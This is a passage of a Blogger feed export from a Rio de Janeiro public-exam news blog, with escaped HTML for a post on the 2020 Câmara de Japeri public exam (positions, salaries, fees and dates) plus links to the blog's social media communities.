vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8220093120016279220\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/07\/prefeitura-de-barra-mansa-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8220093120016279220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8220093120016279220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/07\/prefeitura-de-barra-mansa-rj-abre.html","title":"PREFEITURA DE BARRA MANSA (RJ) abre PROCESSO SELETIVO para EDUCAÇÃO - 573 vagas no CADASTRO DE RESERVA - DIVERSOS CARGOS desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários de até R$ 2.037,75 - Inscrições de 27-29\/07 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s72-c\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8752421317204473852"},"published":{"$t":"2020-06-30T19:48:00.001-03:00"},"updated":{"$t":"2020-06-30T19:48:19.183-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CÂMARA DE JAPERI (RJ) abre CONCURSO PÚBLICO - 10 vagas - Cargos de ENSINO FUNDAMENTAL e MÉDIO - Vencimentos iniciais até R$ 2.142,91 _ Inscrições de 01\/07 até 02\/08 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"512\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s400\/unnamed.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E Câmara de Japeri, \u003C\/span\u003E\u003C\/b\u003Eno Rio de Janeiro, abriu o edital n° 001\/2020 de \u003Cu\u003Econcurso público\u003C\/u\u003E destinado à contratação e formação de cadastro de reserva em cargos de \u003Cu\u003Eníveis fundamental e médio\u003C\/u\u003E. O Concurso Câmara de Japeri está sendo executado pela empresa \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/organizadoras\/consulpam.html\"\u003EConsulpam Consultoria\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECargos no Concurso Câmara de Japeri\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAs oportunidades ofertadas no Concurso Câmara de Japeri são para os cargos descritos abaixo:\u003Cdiv\u003E\n\u003Cbr \/\u003E\u0026nbsp; \u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ECargo - escolaridade\u0026nbsp;\u003C\/strong\u003E\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EVagas\u003C\/strong\u003E\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ECadastro de reserva\u003C\/strong\u003E\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EServente de Limpeza - nível fundamental\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003ECopeiro - nível fundamental\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/recepcionista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ERecepcionista\u003C\/a\u003E\u0026nbsp;- nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/telefonista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ETelefonista\u003C\/a\u003E\u0026nbsp;- nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EAlmoxarife - nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EGuarda Legislativo - nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E03\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E03\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs candidatos aprovados e convocados atuarão em regime de trabalho de 30 a 40 horas semanais, com \u003Cu\u003Evencimentos que variam entre R$ 1.363,68 a R$ 2.142,91\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv id=\"leitura-inread-4\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EInscrições no Concurso Câmara de Japeri\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAs \u003Cu\u003Einscrições\u003C\/u\u003E ficam abertas entre \u003Cu\u003E1° de julho a 02 de agosto\u003C\/u\u003E de 2020. E os interessados podem efetuá-las via internet, pelo \u003Ca href=\"https:\/\/consulpam.com.br\/index.php?menu=concursos\u0026amp;acao=ver\u0026amp;id=248\"\u003Esite da organizadora\u003C\/a\u003E. O valor cobrado como taxa de inscrição para nível fundamental é de R$ 14,35, já para nível médio é de R$ 16,15.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EProvas\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003EConcurso Câmara de Japeri consistirá de provas objetivas, de caráter eliminatório e classificatório, com duração de três horas\u003C\/u\u003E, com exceção para os candidatos com deficiência que houverem solicitado tempo adicional. A previsão é de que as \u003Cu\u003Eprovas sejam aplicadas no dia 27 de setembro de 2020\u003C\/u\u003E, em locais informados posteriormente.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EValidade e Edital\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cu\u003Evalidade no Concurso Câmara de Japeri será de dois anos\u003C\/u\u003E, contados da data da homologação do resultado final e podendo ser prorrogado uma única vez por igual período.\u0026nbsp;Quanto ao edital completo do concurso, pode ser conferido no da organizadora.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-camara-de-japeri-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" 